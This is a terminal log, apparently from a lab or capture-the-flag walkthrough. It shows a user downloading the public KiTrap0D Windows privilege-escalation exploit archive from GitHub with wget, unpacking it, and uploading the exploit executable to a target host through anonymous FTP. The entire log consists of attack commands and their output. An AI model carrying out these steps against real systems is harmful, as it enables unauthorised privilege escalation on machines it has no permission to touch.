 evilsaint@commando /tmp % wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/11199.zip
--2020-09-24 01:36:13--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/11199.zip
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/11199.zip [following]
--2020-09-24 01:36:13--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/11199.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 327474 (320K) [application/zip]
Saving to: ‘11199.zip’
11199.zip 100%[====================================================================================================>] 319.80K  --.-KB/s    in 0.06s
2020-09-24 01:36:14 (5.47 MB/s) - ‘11199.zip’ saved [327474/327474]
evilsaint@commando /tmp % unzip 11199.zip
Archive:  11199.zip
   creating: KiTrap0D/
  inflating: KiTrap0D/vdmallowed.exe
  inflating: KiTrap0D/vdmallowed.c
  inflating: KiTrap0D/README
  inflating: KiTrap0D/Makefile
  inflating: KiTrap0D/vdmexploit.dll
  inflating: KiTrap0D/screenshot.png
  inflating: KiTrap0D/ADVISORY
  inflating: KiTrap0D/vdmexploit.c
evilsaint@commando /tmp % ftp -p
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:evilsaint): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> lcd KiTrap0D/
Local directory now /tmp/KiTrap0D
ftp> put vdmallowed.exe
local: vdmallowed.exe remote: vdmallowed.exe
227 Entering Passive Mode (10,10,10,5,192,82).
150 Opening ASCII mode data connection.
226 Transfer complete.
73427 bytes sent in 0.02 secs (4.4497 MB/s)
ftp> binary
200 Type set to I.
ftp> put vdmallowed.exe
local: vdmallowed.exe remote: vdmallowed.exe
227 Entering Passive Mode (10,10,10,5,192,84).
125 Data connection already open; Transfer starting.
226 Transfer complete.
73216 bytes sent in 0.02 secs (4.5729 MB/s)